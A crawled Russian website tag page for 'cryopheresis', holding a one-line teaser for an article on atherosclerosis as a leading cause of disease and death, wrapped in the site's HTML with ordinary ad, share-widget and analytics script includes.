

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/kriofarez/
body_size: 2784
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>криофарез znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='gUUA_3813061225694'></div><!--t3813061225694--><div id='tgUUA_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: криофарез</h1>
      </header>
      <article id="post-1162" class="post-1162 post type-post status-publish format-standard hentry category-medicina-i-zdorove tag-arterii tag-arterii-konechnostej tag-ateroskleroz tag-ateroskleroz-sosudov tag-ateroskleroticheskie-bljashki tag-bljashki tag-zabolevanija tag-konechnosti tag-kriofarez tag-lechenie tag-lechenie-ateroskleroza tag-medicina tag-mozgovye-arterii tag-narushenija-pamjati tag-pochki tag-profilaktika tag-serdechno-sosudistaja-sistema tag-serdce tag-skleroz tag-uroven-holesterina tag-holesterin">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/ateroskleroz" rel="bookmark">Атеросклероз – основная причина болезней и смертности</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-28784.jpg" alt="Атеросклероз – основная причина болезней и смертности" title="Атеросклероз – основная причина болезней и смертности"></div>
          <p class="small">В настоящее время атеросклероз является основной причиной заболеваемости, инвалидности и смертности, несмотря на достижения в диагностике и лечении заболеваний сердечно-сосудистой системы.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769307414049329
body_size: 396
content:
cb__utl_cb_share_1769307414049329('1ea92d09c43527572b24fe052f11127b');